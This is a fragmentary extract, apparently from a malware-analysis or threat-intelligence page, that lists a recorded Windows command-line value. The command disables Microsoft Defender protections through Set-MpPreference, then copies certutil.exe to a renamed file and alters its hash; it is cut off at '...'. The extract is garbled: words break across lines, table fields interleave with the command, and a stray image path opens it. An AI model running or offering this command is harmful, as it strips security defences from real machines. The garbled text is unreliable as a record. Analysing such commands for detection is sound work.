 source for
information.
2021-07-05 Object name: command-line Inherit
References: 1
2021-07-05 Other value: "%WINDIR%\system32 Inherit
text \cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & %WINDIR%\System32 (0/0/0)
\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventi
onSystem $true -DisableIOAVProtection $true -DisableScriptScanning $tru
e -EnableControlledFolderAccess Disabled -EnableNetworkProtection Audi
tMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverS
end & copy /Y %WINDIR%\System32\certutil.exe %WINDIR%
\cert.exe & echo %RANDOM% >> %WINDIR%\cert.exe & ...
Show all